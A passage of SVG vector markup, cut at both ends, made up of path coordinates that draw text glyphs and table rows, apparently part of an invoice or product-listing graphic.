0 0 0-.106-.108c-.045-.026-.095-.039-.151-.039s-.105.013-.15.039a.27.27 0 0 0-.106.108.33.33 0 0 0-.039.163c0 .062.013.117.039.164s.061.083.106.109.095.037.15.037z" class="B"/><g stroke="#d8d8d8" stroke-width=".301"><use xlink:href="#Oj" fill="#f3f2f7"/><g class="B"><use xlink:href="#Oj" y="11.449"/><use xlink:href="#Oj" y="22.902"/><use xlink:href="#Oj" y="34.352"/></g></g><g class="I"><path d="M227.486 329.9l-.099.505h.477v.295h-.533l-.143.739h-.314l.144-.739h-.441l-.14.739h-.307l.136-.739h-.441v-.295h.498l.1-.505h-.468v-.295h.521l.142-.745h.314l-.141.745h.445l.143-.745h.305l-.141.745h.445v.295h-.502zm-.853.505h.442l.1-.505h-.443l-.099.505zm.368 12.486h-.286v-1.84l.014-.434-.083.077-.42.344-.156-.201.684-.528h.247v2.582zm.611 11.451h-1.697v-.253l.68-.683.409-.448c.066-.09.116-.177.149-.262s.049-.176.049-.273c0-.138-.042-.247-.125-.327a.48.48 0 0 0-.348-.122c-.107 0-.209.018-.306.053s-.202.1-.319.193l-.156-.2a1.19 1.19 0 0 1 .777-.297c.243 0 .433.063.571.188s.206.29.206.499c0 .164-.046.326-.138.486s-.263.362-.515.607l-.565.553v.014h1.328v.272zm7.204-22.903v-2.581h.424v2.581h-.424zm2.001 0h-.426v-2.221h-.756v-.36h1.935v.36h-.753v2.221zm2.611 0h-1.462v-2.581h1.462v.357h-1.038v.701h.973v.355h-.973v.81h1.038v.358zm1.672 0l-.743-2.155h-.016l.012.197.012.269.006.273v1.416h-.385v-2.581h.595l.715 2.061h.01l.74-2.061h.594v2.581h-.405v-1.437l.004-.256.01-.261.011-.198h-.014l-.772 2.152h-.374zm5.313 0h-.521l-1.264-2.06h-.016l.012.221.011.24.009.251v1.348h-.385v-2.581h.517l1.262 2.046h.013l-.009-.206-.011-.24-.005-.242v-1.358h.387v2.581zm2.277 0l-.252-.716h-.987l-.253.716h-.446l.96-2.591h.47l.959 2.591h-.451zm-.362-1.08l-.245-.706-.041-.129-.053-.172-.044-.148-.044.163-.049.166-.036.12-.247.706h.759zm2.267 1.08l-.743-2.155h-.016l.013.197.012.269.005.273v1.416h-.385v-2.581h.595l.715 2.061h.011l.74-2.061h.593v2.581h-.404v-1.437l.003-.256.011-.261.01-.198h-.014l-.771 2.152h-.375zm3.682 0h-1.462v-2.581h1.462v.357h-1.038v.701h.972v.355h-.972v.81h1.038v.358zm-17.988 10.765c0 .227-.083.404-.248.531s-.388.191-.671.191c-.306 0-.541-.039-.706-.118v-.29c.106.045.221.08.346.106a1.82 1.82 0 0 0 .371.039c.2 0 .351-.038.452-.113s.152-.183.152-.318c0-.089-.018-.162-.055-.219s-.095-.111-.18-.159a2.54 2.54 0 0 0-.383-.164c-.24-.086-.412-.188-.516-.305a.68.68 0 0 1-.153-.461.57.57 0 0 1 .224-.475c.149-.118.347-.177.593-.177.257 0 .493.047.708.141l-.093.262c-.213-.09-.421-.134-.622-.134a.6.6 0 0 0-.372.102c-.09.068-.135.163-.135.284a.44.44 0 0 0 .05.221c.033.056.088.109.166.157a2.02 2.02 0 0 0 .36.157c.271.097.457.2.558.311a.61.61 0 0 1 .154.431zm2.154-.283c0 .316-.08.562-.239.74s-.378.265-.658.265c-.173 0-.327-.041-.461-.122s-.238-.198-.311-.349a1.22 1.22 0 0 1-.109-.534c0-.315.079-.561.236-.736s.377-.265.657-.265c.271 0 .486.09.645.27s.24.424.24.731zm-1.475 0c0 .247.05.436.149.565s.244.195.436.195.337-.065.436-.193.15-.318.15-.567-.05-.432-.15-.559-.246-.193-.44-.193-.336.063-.434.189-.147.314-.147.563zm3.314.97v-1.252c0-.158-.035-.276-.107-.353s-.184-.117-.338-.117c-.202 0-.35.055-.444.164s-.142.29-.142.542v1.016h-.293v-1.935h.239l.047.264h.014a.59.59 0 0 1 .253-.22.81.81 0 0 1 .362-.08c.233 0 .408.057.526.17s.177.291.177.538v1.263h-.294zm.59-1.935h.314l.424 1.103.173.546h.014l.096-.308.48-1.341h.314l-.831 2.203c-.083.218-.179.372-.29.463a.61.61 0 0 1-.404.137c-.09 0-.178-.01-.265-.03v-.235c.065.015.137.022.217.022.201 0 .345-.113.431-.339l.108-.276-.781-1.945zm3.907 1.935h-.3v-2.315h-.817v-.267h1.935v.267h-.818v2.315zm2.682-2.582h.324l-.931 2.582h-.297l-.925-2.582h.318l.593 1.671c.069.191.123.378.163.559a4.49 4.49 0 0 1 .166-.57l.589-1.66zm3.041.608c0 .164-.047.299-.14.404s-.222.175-.392.21v.014c.208.026.361.092.461.198s.15.245.15.417c0 .246-.085.435-.256.568s-.413.198-.727.198c-.137 0-.262-.011-.376-.032a1.25 1.25 0 0 1-.33-.108v-.279a1.62 1.62 0 0 0 .356.128c.127.028.247.042.36.042.447 0 .67-.175.67-.524 0-.314-.246-.47-.738-.47h-.255v-.253h.258c.201 0 .361-.044.479-.132a.44.44 0 0 0 .176-.371.36.36 0 0 0-.13-.296c-.086-.072-.204-.108-.352-.108a1.07 1.07 0 0 0-.319.046c-.1.03-.215.087-.343.169l-.148-.197a1.22 1.22 0 0 1 .365-.196c.139-.049.285-.073.438-.073.251 0 .446.058.585.173a.58.58 0 0 1 .208.472zm2.166 1.974h-1.696v-.253l.679-.683.41-.449c.066-.089.115-.176.148-.261a.75.75 0 0 0 .05-.274c0-.137-.042-.246-.126-.326s-.199-.122-.348-.122a.89.89 0 0 0-.305.053 1.22 1.22 0 0 0-.32.192l-.155-.199a1.19 1.19 0 0 1 .777-.297c.242 0 .433.063.57.187s.207.291.207.5c0 .164-.046.325-.138.486s-.264.362-.515.607l-.565.553v.014h1.327v.272zm.465-.188c0-.078.017-.138.053-.178s.088-.062.155-.062.121.021.159.062.058.1.058.178-.019.136-.058.177-.092.062-.159.062c-.06 0-.11-.018-.15-.055s-.058-.099-.058-.184zm.964 0c0-.078.017-.138.053-.178s.088-.062.155-.062.121.021.159.062.058.1.058.178-.019.136-.058.177-.092.062-.159.062c-.06 0-.11-.018-.15-.055s-.058-.099-.058-.184zm-19.265 11.639v-2.582h.3v2.582h-.3zm1.31 0h-.3v-2.582h1.439v.267h-1.139v.945h1.07v.266h-1.07v1.104zm1.568-2.582h.729c.343 0 .59.052.743.154s.23.264.23.486a.56.56 0 0 1-.129.379c-.085.099-.209.163-.372.193v.017c.392.067.587.273.587.618 0 .231-.078.411-.234.541s-.373.194-.654.194h-.9v-2.582zm.3 1.106h.494c.212 0 .365-.033.458-.099s.139-.18.139-.337c0-.145-.052-.249-.155-.313s-.269-.097-.495-.097h-.441v.846zm0 .254v.966h.539c.208 0 .364-.04.469-.12s.159-.208.159-.38c0-.16-.054-.278-.162-.353s-.271-.113-.491-.113h-.514zm5.237 1.222h-.297l-.521-1.729-.083-.289-.047-.21a3.98 3.98 0 0 1-.124.51l-.505 1.718h-.296l-.687-2.582h.318l.407 1.595.124.607a4.48 4.48 0 0 1 .141-.632l.463-1.57h.318l.485 1.584a4.8 4.8 0 0 1 .143.618 5.52 5.52 0 0 1 .127-.611l.406-1.591h.318l-.69 2.582zm2.24 0l-.058-.276h-.014a.82.82 0 0 1-.289.248c-.096.042-.215.063-.359.063-.192 0-.342-.049-.452-.148s-.162-.24-.162-.422c0-.391.312-.596.937-.615l.329-.01v-.12c0-.152-.033-.264-.099-.336s-.169-.109-.313-.109c-.161 0-.343.049-.547.148l-.09-.224a1.34 1.34 0 0 1 .312-.122c.115-.029.229-.044.343-.044.231 0 .401.051.512.154s.168.266.168.492v1.321h-.218zm-.662-.207c.183 0 .326-.05.429-.15a.56.56 0 0 0 .158-.42v-.175l-.294.012c-.233.009-.401.045-.504.11s-.154.163-.154.298c0 .106.032.187.095.242a.4.4 0 0 0 .27.083zm2.734-.321c0 .18-.068.319-.202.417s-.322.146-.565.146c-.256 0-.456-.04-.6-.122v-.272c.093.047.192.085.298.112a1.26 1.26 0 0 0 .309.04c.153 0 .271-.024.353-.072s.124-.124.124-.224c0-.076-.033-.14-.099-.193s-.192-.118-.381-.191c-.18-.067-.309-.125-.385-.174s-.132-.108-.17-.172a.45.45 0 0 1-.054-.227c0-.158.064-.282.192-.373s.304-.138.528-.138a1.56 1.56 0 0 1 .611.127l-.104.239c-.194-.08-.37-.12-.528-.12a.61.61 0 0 0-.314.065c-.071.044-.106.104-.106.18 0 .052.013.096.038.133s.071.071.129.104a2.99 2.99 0 0 0 .339.143c.23.083.385.168.465.252a.45.45 0 0 1 .122.32zm1.802.528v-1.252c0-.158-.036-.275-.107-.353s-.185-.117-.338-.117c-.203 0-.352.056-.446.166s-.14.292-.14.544v1.012h-.293v-2.748h.293v.832c0 .1-.005.183-.014.249h.018c.057-.093.139-.166.245-.219a.8.8 0 0 1 .366-.081c.236 0 .413.056.531.169s.178.291.178.535v1.263h-.293zm.855-.187c0-.079.017-.139.053-.179s.088-.061.155-.061.121.02.159.061.058.1.058.179-.019.135-.058.176-.092.062-.159.062c-.06 0-.11-.018-.15-.055s-.058-.099-.058-.183zm.964 0c0-.079.018-.139.053-.179s.088-.061.155-.061.121.02.159.061.058.1.058.179-.019.135-.058.176-.092.062-.159.062c-.06 0-.11-.018-.15-.055s-.058-.099-.058-.183zm.964 0c0-.079.018-.139.053-.179s.088-.061.155-.061.121.02.159.061.058.1.058.179-.019.135-.058.176-.092.062-.159.062c-.06 0-.11-.018-.15-.055s-.058-.099-.058-.183zm-15.855 10.951c0 .227-.083.404-.248.532s-.388.19-.671.19c-.306 0-.541-.039-.706-.118v-.29c.106.045.221.08.346.106a1.82 1.82 0 0 0 .371.039c.2 0 .351-.037.452-.113s.152-.182.152-.318c0-.089-.018-.162-.055-.219a.5.5 0 0 0-.18-.158 2.63 2.63 0 0 0-.383-.165c-.24-.086-.412-.187-.516-.305s-.153-.271-.153-.461a.57.57 0 0 1 .224-.475c.149-.118.347-.176.593-.176.257 0 .493.047.708.141l-.093.261a1.61 1.61 0 0 0-.622-.134.6.6 0 0 0-.372.102c-.09.069-.135.163-.135.285 0 .089.017.163.05.22s.088.109.166.157a2.12 2.12 0 0 0 .36.158c.271.096.457.2.558.31s.154.255.154.431zm.759-1.248v1.255c0 .158.036.276.108.353s.184.117.337.117c.202 0 .35-.055.443-.166s.141-.291.141-.542v-1.017h.293v1.935h-.242l-.042-.26h-.016c-.06.096-.144.169-.251.219s-.227.076-.363.076c-.236 0-.412-.056-.53-.167s-.175-.291-.175-.537v-1.266h.297zm2.846-.032c.254 0 .451.087.591.261s.212.419.212.737-.071.565-.213.741-.338.263-.59.263a.85.85 0 0 1-.346-.069c-.104-.047-.191-.118-.261-.215h-.022l-.061.249h-.21v-2.747h.293v.667l-.015.403h.015c.136-.193.339-.29.607-.29zm-.042.245c-.2 0-.345.058-.433.174s-.132.307-.132.579.045.466.136.584.236.175.436.175a.45.45 0 0 0 .402-.196c.089-.132.133-.321.133-.567 0-.252-.044-.44-.133-.563s-.225-.186-.409-.186zm1.984 1.515a1.04 1.04 0 0 0 .15-.01 1.02 1.02 0 0 0 .115-.025v.224c-.032.016-.079.028-.141.037l-.166.016c-.375 0-.562-.197-.562-.591v-1.151h-.277v-.142l.277-.121.124-.414h.169v.449h.562v.228h-.562v1.138c0 .117.028.206.083.269s.132.093.228.093zm2.324-.762c0 .315-.08.562-.239.739s-.378.265-.658.265c-.173 0-.327-.04-.461-.122s-.238-.197-.311-.349a1.22 1.22 0 0 1-.109-.533c0-.316.079-.561.236-.737s.377-.264.657-.264c.271 0 .486.09.645.27s.24.423.24.731zm-1.475 0c0 .247.05.435.149.565s.244.194.436.194.337-.064.436-.193.15-.318.15-.566-.05-.433-.15-.56-.245-.193-.44-.193-.336.063-.434.189-.147.314-.147.564zm2.615.762a1.04 1.04 0 0 0 .15-.01 1.02 1.02 0 0 0 .115-.025v.224c-.032.016-.079.028-.141.037l-.166.016c-.374 0-.562-.197-.562-.591v-1.151h-.277v-.142l.277-.121.124-.414h.17v.449h.561v.228h-.561v1.138c0 .117.027.206.083.269s.131.093.227.093zm1.844.207l-.059-.275h-.014c-.096.121-.193.203-.289.247s-.215.063-.359.063c-.192 0-.342-.049-.452-.148s-.162-.24-.162-.422c0-.391.312-.596.937-.614l.329-.011v-.12c0-.152-.033-.264-.099-.336s-.169-.109-.313-.109c-.161 0-.343.049-.547.148l-.09-.224c.095-.052.2-.092.313-.122a1.33 1.33 0 0 1 .342-.044c.231 0 .401.051.512.154s.168.266.168.492v1.321h-.217zm-.662-.207c.182 0 .325-.05.429-.15s.157-.24.157-.42v-.175l-.293.013c-.233.008-.402.044-.505.109s-.154.163-.154.299c0 .105.032.186.095.241s.155.083.271.083zm1.778.207h-.294v-2.747h.294v2.747zm53.762-35.648c0 .202-.026.385-.077.551a1.17 1.17 0 0 1-.233.426c-.104.117-.235.206-.392.266l.614.666h-.565l-.485-.581h-.036l-.032.002c-.206 0-.384-.032-.536-.096a.99.99 0 0 1-.376-.271 1.19 1.19 0 0 1-.223-.422c-.049-.164-.074-.345-.074-.544 0-.266.044-.498.131-.696a1.01 1.01 0 0 1 .4-.463c.181-.11.408-.165.682-.165.268 0 .491.054.669.164a1 1 0 0 1 .399.462c.09.198.134.432.134.701zm-1.97 0c0 .199.027.372.081.518s.137.256.249.335.258.117.434.117a.75.75 0 0 0 .435-.117c.112-.078.194-.191.247-.335a1.52 1.52 0 0 0 .079-.518c0-.302-.06-.539-.181-.71s-.312-.257-.576-.257c-.177 0-.322.039-.436.116a.68.68 0 0 0-.251.334c-.054.144-.081.316-.081.517zm3.42 1.294h-.426v-2.221h-.755v-.36h1.935v.36h-.754v2.221zm1.88-1.403l.613-1.178h.457l-.858 1.579v1.002h-.422v-.987l-.86-1.594h.461l.609 1.178zm-4.087 12.855h-1.697v-.253l.68-.683.41-.449c.065-.089.115-.176.148-.261a.75.75 0 0 0 .049-.274c0-.137-.041-.246-.125-.326a.48.48 0 0 0-.348-.122c-.107 0-.209.018-.305.053s-.202.099-.32.192l-.155-.199c.237-.198.496-.297.777-.297.242 0 .432.063.57.187s.206.291.206.5c0 .164-.045.325-.137.486s-.264.362-.516.607l-.565.553v.014h1.328v.272zm0 11.449h-1.697v-.253l.68-.683.41-.448a1.19 1.19 0 0 0 .148-.262c.033-.084.049-.176.049-.273 0-.138-.041-.247-.125-.327a.48.48 0 0 0-.348-.122c-.107 0-.209.018-.305.053a1.21 1.21 0 0 0-.32.193l-.155-.2c.237-.198.496-.297.777-.297.242 0 .432.063.57.188s.206.29.206.499c0 .164-.045.326-.137.486s-.264.362-.516.607l-.565.553v.014h1.328v.272zm.122 10.86h-.383v.593h-.281v-.593h-1.255v-.256l1.225-1.746h.311v1.735h.383v.267zm-.664-.267v-.858l.018-.57h-.015a2.62 2.62 0 0 1-.158.28l-.807 1.148h.962zm-29.021-36.075c.222 0 .406.027.551.081a.63.63 0 0 1 .325.248c.071.11.107.251.107.422 0 .127-.023.235-.07.324s-.109.164-.186.223a1.02 1.02 0 0 1-.245.141l.733 1.142h-.479l-.623-1.034h-.415v1.034h-.424v-2.581h.726zm-.028.353h-.274v.844h.293c.197 0 .339-.036.427-.109s.135-.181.135-.323c0-.15-.048-.256-.143-.318s-.241-.094-.438-.094zm3.211 2.228l-.252-.716h-.987l-.253.716h-.446l.96-2.591h.47l.959 2.591h-.451zm-.362-1.08l-.245-.706-.041-.129-.053-.172-.044-.148-.044.163-.049.166-.036.12-.247.706h.759zm2.048 1.08h-.425v-2.221h-.756v-.36h1.935v.36h-.754v2.221zm2.612 0h-1.462v-2.581h1.462v.357h-1.038v.701h.973v.355h-.973v.81h1.038v.358zm-7.577 11.452l-.683-1.194v-.159h.079c.128 0 .235-.012.322-.036s.159-.064.21-.119.081-.132.09-.228h-.701v-.231h.698c-.017-.09-.051-.162-.101-.217a.46.46 0 0 0-.207-.127 1.03 1.03 0 0 0-.311-.04h-.079v-.231h1.497v.231h-.684c.056.046.102.1.138.163s.059.136.069.221h.477v.231h-.47c-.017.176-.085.313-.203.412s-.27.158-.463.185l.691 1.139h-.369zm2.974 0h-1.697v-.253l.68-.683.409-.449a1.13 1.13 0 0 0 .149-.261.75.75 0 0 0 .049-.274c0-.137-.042-.246-.125-.326a.48.48 0 0 0-.348-.122c-.107 0-.209.018-.305.053s-.202.099-.32.192l-.155-.199c.237-.198.496-.297.777-.297.242 0 .432.063.57.187s.206.291.206.5c0 .164-.046.325-.137.486s-.264.362-.516.607l-.565.553v.014h1.328v.272zm2.191-.594h-.383v.594h-.281v-.594h-1.255v-.256l1.225-1.746h.311v1.736h.383v.266zm-.664-.266v-.858l.018-.571h-.014l-.159.281-.807 1.148h.962zm2.626-.435c0 .447-.071.78-.212 1s-.355.33-.645.33c-.278 0-.489-.112-.634-.337s-.217-.557-.217-.993c0-.449.07-.783.21-1.001s.354-.326.641-.326c.28 0 .493.113.638.34s.219.557.219.987zm-1.411 0c0 .376.044.65.132.821a.44.44 0 0 0 .422.256.44.44 0 0 0 .424-.259c.088-.174.132-.447.132-.818s-.044-.642-.132-.814a.44.44 0 0 0-.424-.259.44.44 0 0 0-.422.256c-.088.169-.132.442-.132.817zm3.48 0c0 .447-.071.78-.212 1s-.355.33-.644.33c-.278 0-.489-.112-.634-.337s-.217-.557-.217-.993c0-.449.07-.783.21-1.001s.353-.326.641-.326c.28 0 .492.113.637.34s.219.557.219.987zm-1.411 0c0 .376.044.65.133.821a.44.44 0 0 0 .422.256.44.44 0 0 0 .423-.259c.089-.174.133-.447.133-.818s-.044-.642-.133-.814a.44.44 0 0 0-.423-.259.44.44 0 0 0-.422.256c-.089.169-.133.442-.133.817zm3.48 0c0 .447-.07.78-.212 1s-.355.33-.644.33c-.278 0-.489-.112-.634-.337s-.217-.557-.217-.993c0-.449.07-.783.21-1.001s.354-.326.641-.326c.28 0 .493.113.637.34s.219.557.219.987zm-1.411 0c0 .376.045.65.133.821a.44.44 0 0 0 .422.256.44.44 0 0 0 .424-.259c.088-.174.132-.447.132-.818s-.044-.642-.132-.814a.44.44 0 0 0-.424-.259.44.44 0 0 0-.422.256c-.088.169-.133.442-.133.817z"/><path d="M271.606 354.342l-.683-1.193v-.16h.079c.128 0 .235-.012.322-.036s.159-.064.21-.119.081-.131.09-.228h-.701v-.231h.698c-.017-.09-.051-.162-.101-.217a.46.46 0 0 0-.207-.127c-.087-.027-.188-.04-.311-.04h-.079v-.231h1.497v.231h-.684c.056.046.102.1.138.163s.059.136.069.221h.477v.231h-.47c-.017.176-.085.314-.203.412s-.27.158-.463.185l.691 1.139h-.369zm2.974 0h-1.697v-.253l.68-.683.409-.448c.066-.09.116-.177.149-.262s.049-.176.049-.273c0-.138-.042-.247-.125-.327a.48.48 0 0 0-.348-.122c-.107 0-.209.018-.305.053a1.21 1.21 0 0 0-.32.193l-.155-.2c.237-.198.496-.297.777-.297.242 0 .432.063.57.188s.206.29.206.499c0 .164-.046.326-.137.486s-.264.362-.516.607l-.565.553v.014h1.328v.272zm2.191-.593h-.383v.593h-.281v-.593h-1.255v-.256l1.225-1.747h.311v1.736h.383v.267zm-.664-.267v-.858l.018-.57h-.014l-.159.28-.807 1.148h.962zm2.626-.434c0 .446-.071.779-.212.999s-.355.33-.645.33c-.278 0-.489-.112-.634-.337s-.217-.557-.217-.992c0-.45.07-.784.21-1.002s.354-.326.641-.326c.28 0 .493.113.638.341s.219.556.219.987zm-1.411 0c0 .375.044.649.132.821a.44.44 0 0 0 .422.256.44.44 0 0 0 .424-.26c.088-.174.132-.447.132-.817s-.044-.643-.132-.814a.44.44 0 0 0-.424-.26.44.44 0 0 0-.422.256c-.088.17-.132.442-.132.818zm3.48 0c0 .446-.071.779-.212.999s-.355.33-.644.33c-.278 0-.489-.112-.634-.337s-.217-.557-.217-.992c0-.45.07-.784.21-1.002s.353-.326.641-.326c.28 0 .492.113.637.341s.219.556.219.987zm-1.411 0c0 .375.044.649.133.821a.44.44 0 0 0 .422.256.44.44 0 0 0 .423-.26c.089-.174.133-.447.133-.817s-.044-.643-.133-.814a.44.44 0 0 0-.423-.26.44.44 0 0 0-.422.256c-.089.17-.133.442-.133.818zm3.48 0c0 .446-.07.779-.212.999s-.355.33-.644.33c-.278 0-.489-.112-.634-.337s-.217-.557-.217-.992c0-.45.07-.784.21-1.002s.354-.326.641-.326c.28 0 .493.113.637.341s.219.556.219.987zm-1.411 0c0 .375.045.649.133.821a.44.44 0 0 0 .422.256.44.44 0 0 0 .424-.26c.088-.174.132-.447.132-.817s-.044-.643-.132-.814a.44.44 0 0 0-.424-.26.44.44 0 0 0-.422.256c-.088.17-.133.442-.133.818zm38.926-21.609h-.425v-2.221h-.756v-.36h1.935v.36h-.754v2.221zm3.441-1.294c0 .199-.025.38-.076.544s-.124.303-.224.42-.225.207-.376.27-.327.096-.53.096a1.38 1.38 0 0 1-.536-.096 1.01 1.01 0 0 1-.377-.271 1.19 1.19 0 0 1-.222-.422c-.049-.164-.074-.345-.074-.544 0-.266.043-.498.131-.696a1.01 1.01 0 0 1 .4-.463c.179-.11.408-.165.682-.165.268 0 .491.054.669.164a1 1 0 0 1 .399.462c.09.198.134.432.134.701zm-1.97 0c0 .199.027.372.081.518s.137.256.249.335.258.117.434.117a.75.75 0 0 0 .435-.117c.112-.078.194-.191.247-.335a1.52 1.52 0 0 0 .079-.518c0-.302-.06-.539-.182-.71s-.311-.257-.575-.257c-.177 0-.322.039-.436.116a.68.68 0 0 0-.251.334c-.054.144-.081.316-.081.517zm3.42 1.294h-.426v-2.221h-.755v-.36h1.935v.36h-.754v2.221zm2.749 0l-.253-.716h-.987l-.252.716h-.447l.961-2.591h.469l.959 2.591h-.45zm-.362-1.08l-.245-.706-.041-.129-.053-.172-.044-.148-.044.163-.05.166-.035.12-.247.706h.759zm1.153 1.08v-2.581h.424v2.221h1.096v.36h-1.52zm-8.779 11.452l-.651-1.136v-.267h.217c.087 0 .163-.012.228-.037a.42.42 0 0 0 .166-.112.38.38 0 0 0 .094-.173h-.705v-.268h.701a.42.42 0 0 0-.076-.166c-.033-.048-.079-.086-.137-.112a.43.43 0 0 0-.202-.044h-.286v-.267h1.631v.267h-.568c.041.046.075.096.101.149a.62.62 0 0 1 .058.173h.409v.268h-.402c-.024.178-.092.318-.206.419a.93.93 0 0 1-.437.203l.708 1.103h-.643zm2.267-1.649c.25 0 .448.07.595.21s.223.332.223.575c0 .289-.089.511-.267.666s-.432.233-.763.233c-.287 0-.519-.047-.695-.14v-.471a1.5 1.5 0 0 0 .325.122c.123.03.24.046.351.046.333 0 .5-.137.5-.41 0-.26-.173-.39-.518-.39-.062 0-.131.006-.206.019l-.184.039-.217-.116.097-1.316h1.4v.463h-.921l-.048.507.062-.013a1.24 1.24 0 0 1 .266-.024zm1.109.552c0-.511.108-.891.323-1.14s.54-.375.971-.375c.147 0 .263.009.346.027v.436c-.104-.024-.208-.035-.31-.035-.188 0-.341.028-.459.084a.57.57 0 0 0-.265.251c-.059.111-.094.268-.104.471h.022a.6.6 0 0 1 .56-.3c.231 0 .412.073.542.217s.196.345.196.601c0 .275-.077.494-.233.655s-.371.24-.646.24c-.191 0-.357-.044-.5-.132a.86.86 0 0 1-.328-.387c-.078-.169-.115-.374-.115-.613zm.932.696c.117 0 .206-.039.269-.117a.53.53 0 0 0 .093-.335c0-.126-.029-.225-.088-.297s-.145-.109-.263-.109a.41.41 0 0 0-.284.107c-.078.072-.117.156-.117.251a.57.57 0 0 0 .11.355c.074.097.167.145.28.145zm1.134-.696c0-.511.108-.891.323-1.14s.54-.375.971-.375c.147 0 .263.009.346.027v.436c-.105-.024-.208-.035-.311-.035-.187 0-.34.028-.459.084a.56.56 0 0 0-.265.251c-.059.111-.093.268-.104.471h.023c.117-.2.303-.3.56-.3.231 0 .411.073.542.217s.196.345.196.601c0 .275-.078.494-.233.655s-.371.24-.646.24a.93.93 0 0 1-.5-.132.87.87 0 0 1-.328-.387c-.077-.17-.115-.374-.115-.613zm.932.696c.117 0 .206-.039.268-.117s.094-.19.094-.335c0-.126-.029-.225-.088-.297s-.146-.109-.263-.109a.41.41 0 0 0-.285.107c-.077.072-.116.156-.116.251a.57.57 0 0 0 .109.355.34.34 0 0 0 .281.145zm3.014-.134h-.311v.535h-.533v-.535h-1.102v-.38l1.132-1.667h.503v1.623h.311v.424zm-.844-.424v-.438l.009-.318.014-.242h-.014a2.02 2.02 0 0 1-.157.283l-.473.715h.621zm2.837-.332c0 .451-.074.784-.222 1.001s-.374.325-.682.325c-.297 0-.522-.112-.674-.336s-.226-.553-.226-.99c0-.456.074-.791.221-1.006s.373-.325.679-.325c.298 0 .523.113.675.339s.229.556.229.992zm-1.262 0c0 .317.027.544.081.681s.148.205.277.205.219-.069.276-.208.085-.365.085-.678-.029-.544-.087-.682-.148-.208-.274-.208-.22.07-.275.208-.083.365-.083.682zm-10.119 12.742l-.651-1.136v-.267h.217c.087 0 .163-.012.228-.036a.44.44 0 0 0 .166-.112.39.39 0 0 0 .094-.174h-.705v-.268h.701a.42.42 0 0 0-.076-.166c-.033-.048-.079-.086-.137-.112a.43.43 0 0 0-.202-.043h-.286v-.268h1.631v.268h-.568c.041.045.075.095.101.148a.62.62 0 0 1 .058.173h.409v.268h-.402c-.024.178-.092.318-.206.419a.93.93 0 0 1-.437.203l.708 1.103h-.643zm3.122-1.48c0 .509-.107.888-.322 1.139s-.538.376-.972.376c-.153 0-.269-.008-.348-.025v-.437a1.31 1.31 0 0 0 .311.037c.182 0 .332-.027.45-.08s.208-.138.27-.252.098-.274.108-.475h-.022a.61.61 0 0 1-.236.233c-.09.044-.201.067-.336.067-.224 0-.402-.072-.531-.216s-.194-.345-.194-.602c0-.276.078-.495.235-.655s.371-.242.642-.242c.191 0 .357.045.5.135a.86.86 0 0 1 .33.39 1.48 1.48 0 0 1 .115.607zm-.934-.694c-.113 0-.201.039-.265.117s-.095.189-.095.335c0 .125.028.224.086.297s.146.109.263.109c.111 0 .206-.035.284-.107s.119-.157.119-.251c0-.14-.037-.258-.111-.355a.34.34 0 0 0-.281-.145zm2.996.883c0 .451-.074.785-.222 1.001s-.375.325-.682.325a.76.76 0 0 1-.674-.335c-.151-.224-.226-.554-.226-.991 0-.455.073-.791.22-1.006s.374-.325.68-.325c.298 0 .523.113.675.339s.229.557.229.992zm-1.262 0c0 .317.027.544.081.682s.148.204.277.204.219-.069.276-.208.084-.365.084-.678-.029-.544-.086-.681-.148-.209-.274-.209-.22.07-.275.209-.083.364-.083.681zm3.342 1.291h-1.804v-.38l.647-.655.377-.408c.058-.076.101-.147.127-.212a.53.53 0 0 0 .039-.201c0-.103-.029-.181-.087-.231s-.132-.076-.228-.076-.197.023-.291.069a1.49 1.49 0 0 0-.295.196l-.297-.352c.128-.108.233-.184.316-.229a1.15 1.15 0 0 1 .274-.103 1.41 1.41 0 0 1 .332-.037.98.98 0 0 1 .427.089.68.68 0 0 1 .288.247.66.66 0 0 1 .103.364c0 .118-.022.23-.064.335a1.26 1.26 0 0 1-.194.32 4.68 4.68 0 0 1-.463.468l-.332.312v.025h1.125v.459zm2.124-.535h-.311v.535h-.533v-.535h-1.102v-.38l1.132-1.667h.503v1.623h.311v.424zm-.844-.424v-.438l.009-.318.014-.242h-.014a2.02 2.02 0 0 1-.157.283l-.473.715h.621zm2.837-.332c0 .451-.074.785-.222 1.001s-.374.325-.682.325c-.297 0-.522-.112-.674-.335s-.226-.554-.226-.991c0-.455.074-.791.221-1.006s.373-.325.679-.325c.298 0 .523.113.675.339s.229.557.229.992zm-1.262 0c0 .317.027.544.081.682s.148.204.277.204.219-.069.276-.208.085-.365.085-.678-.029-.544-.087-.681-.148-.209-.274-.209-.22.07-.275.209-.083.364-.083.681zm-14.941 12.742l-.65-1.135v-.268h.217c.086 0 .162-.012.227-.036a.43.43 0 0 0 .167-.112.4.4 0 0 0 .094-.174h-.705v-.267h.701c-.014-.063-.04-.119-.076-.167a.35.35 0 0 0-.137-.112c-.058-.027-.123-.043-.203-.043h-.285v-.268h1.63v.268h-.567c.041.046.074.095.101.148s.048.111.058.174h.408v.267h-.401a.66.66 0 0 1-.206.42c-.113.098-.259.166-.438.202l.709 1.103h-.644zm3.617 0h-.546v-1.494l.006-.245.008-.269-.188.179-.297.238-.263-.328.831-.662h.449v2.581zm1.382-.38c-.061.238-.164.52-.31.846h-.389l.179-.886h.494l.026.04zm2.246-.155h-.31v.535h-.534v-.535h-1.101v-.38l1.131-1.666h.504v1.622h.31v.424zm-.844-.424v-.438l.009-.317.014-.242h-.014a1.97 1.97 0 0 1-.157.282l-.473.715h.621zm1.03-.137c0-.511.107-.892.323-1.141s.54-.374.971-.374c.147 0 .262.008.346.026v.436c-.105-.023-.208-.035-.311-.035-.187 0-.34.028-.459.085a.57.57 0 0 0-.265.25c-.059.111-.093.268-.104.472h.023c.117-.2.303-.3.56-.3.23 0 .411.072.542.217s.196.345.196.6c0 .276-.078.494-.233.655s-.371.24-.646.24a.93.93 0 0 1-.5-.132.87.87 0 0 1-.329-.387c-.076-.169-.114-.374-.114-.612zm.932.695c.116 0 .206-.039.268-.116s.094-.191.094-.336c0-.126-.03-.225-.088-.296s-.146-.11-.263-.11c-.111 0-.206.036-.285.108s-.116.155-.116.251c0 .14.036.258.109.354a.34.34 0 0 0 .281.145zm1.817.021c-.061.238-.165.52-.311.846h-.388l.178-.886h.494l.027.04zm1.273-2.235c.247 0 .446.057.597.17s.227.263.227.453c0 .132-.036.25-.109.353s-.191.195-.353.276c.193.103.331.212.415.325s.127.235.127.369a.62.62 0 0 1-.249.512c-.166.128-.385.192-.655.192-.283 0-.505-.06-.666-.18s-.242-.29-.242-.51a.68.68 0 0 1 .117-.392c.079-.114.205-.215.378-.302a.96.96 0 0 